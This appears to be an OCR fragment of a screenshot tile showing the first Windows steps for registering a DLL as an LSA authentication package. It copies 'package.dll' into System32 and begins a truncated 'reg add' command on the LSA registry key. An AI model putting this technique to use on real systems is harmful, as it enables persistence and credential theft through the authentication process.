
package.dll in System32

```powershell

copy "$PathToDll\packag
```

Then, edit LSA registry
authentication package

```powershell

reg add 
"HKEY_LOCAL_MACHINE\SYS